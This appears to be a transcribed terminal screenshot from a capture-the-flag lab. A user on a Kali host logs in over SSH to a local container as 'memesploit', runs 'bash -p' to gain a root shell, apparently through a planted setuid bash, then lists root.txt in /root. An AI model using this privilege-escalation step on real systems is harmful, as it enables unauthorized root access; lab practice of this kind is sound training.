 [root@kali] /home/kali
❯ ssh memesploit@172.17.0.2
memesploit@172.17.0.2's password:
Welcome to Ubuntu 24.04 LTS (GNU/Linux 6.11.2-amd64 x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Fri Feb 21 13:24:28 2025 from 172.17.0.1
-bash-5.2$ bash -p
bash-5.2# whoami
root
bash-5.2# ls /root
login_monitor  nohup.out  root.txt
bash-5.2# ^C
bash-5.2#